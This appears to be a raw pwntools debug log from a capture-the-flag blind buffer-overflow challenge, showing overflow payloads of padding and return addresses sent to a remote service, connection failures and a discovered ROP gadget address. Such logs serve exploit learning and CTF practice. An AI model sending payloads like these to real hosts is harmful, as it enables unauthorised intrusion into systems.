 [DEBUG] Sent 0x1 bytes:
10 * 0x1
[-] EOFError
[*] Closed connection to 34.159.129.6 port 30550
[+] Opening connection to 34.159.129.6 on port 30550: Done
[DEBUG] Received 0x19 bytes:
b'Are you blind my friend?\n'
[DEBUG] Sent 0x98 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA
│
*
00000050  41 41 41 41  41 41 41 41  00 06 40 00  00 00 00 00  │AAAA│AAAA│··@·│····
│
00000060  06 00 00 00  00 00 00 00  06 00 00 00  00 00 00 00  │····│····│····│····
│
*
00000090  c0 05 40 00  00 00 00 00  │··@·│····│
00000098
[DEBUG] Sent 0x1 bytes:
10 * 0x1
[-] EOFError
[*] Closed connection to 34.159.129.6 port 30550
Press ENTER when nothing run...
[+] Useful gadget: 0x4007ba